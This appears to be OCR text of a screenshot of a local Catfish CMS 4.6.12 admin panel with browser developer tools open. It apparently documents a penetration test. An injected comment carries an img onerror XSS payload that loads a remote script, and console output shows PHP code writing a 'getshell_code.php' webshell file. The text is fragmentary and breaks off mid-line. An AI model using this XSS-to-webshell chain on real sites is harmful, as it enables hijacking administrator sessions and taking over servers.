 Catfish CMS后台 - 360安全浏览器 9.1
文件 查看 收藏 工具 帮助
http://127.0.0.1/cms/CatfishCMS-4.6.12/index.php/admin.html
收藏 渗透相关 超强搜索 前后端相 各种API 各种博客 微米资料 微信相关 pentestb 哔哩哔哩 【洛天依 仿站工具 PHP源码_ PHP源码, CODELF 简 首页 - 简 扩展 WEB前端助手 翻译 登录管家
Catfish CMS后台
Catfish(鲶鱼)管理中心
欢迎，admin
内容管理
写文章
所有文章
添加分类
分类管理
评论管理
留言管理
回收站
页面管理
用户管理
菜单管理
系统设置
扩展功能
退出
页面执行时间：1.0411s
欢迎页面
系统信息
系统名称：Catfish(鲶鱼) CMS
系统版本：V 4.6.12
最新版本：V 4.6.15
官方网站：www.catfish-cms.com
最新文章 [所有文章]
世界，您好！
最新评论 [评论管理]
xss_csrf_getshll
Elements Console Sources Network Timeline Profiles 1 1
::before
<h5>
<a href="index/Index/article/id/2" target="_blank">
<img src="#" alt="xss_csrf_getshll" onerror="var url = 'http://
127.0.0.1/cms/CatfishCMS-4.6.12/xss-js/CatfishCMS-4.6.12-
xss.js';xss_js = '<scr'+'ipt src='+url+'><\/sc'+'ript>';
$('body').append(xss_js);"> == $0
</a>
</h5>
::after
html body div div div div div.row div.panel.panel-default div.panel-body h5 a img
Styles Event Listeners DOM Breakpoints Properties
Filter :hov .cls +
element.style {
}
img { bootstrap.min.css:5
vertical-align: middle;
}
img { bootstrap.min.css:5
border: 0;
}
img { bootstrap.min.css:5
vertical-align: middle;
}
img { bootstrap.min.css:5
border: 0;
}
img { bootstrap.min.css:5
vertical-align: middle;
}
img { bootstrap.min.css:5
border: 0;
}
margin –
border –
padding –
120 × 23
Filter Show all
44
border-botto… rgb(6…
border-botto… none
border-botto… 0px
border-image… 0px
border-image… stretch
border-image… 100%
border-image… none
border-image… 1
border-left-… rgb(6…
border-left-… none
Console Network conditions
top Preserve log
Synchronous XMLHttpRequest on the main thread is deprecated jquery.min.js:4
because of its detrimental effects to the end user's experience. For more help,
check https://xhr.spec.whatwg.org/.
$myfile = fopen('getshell_code.php', 'w');$txt = (unknown)
file_get_contents("http://127.0.0.1/cms/CatfishCMS-4.6.12/xss-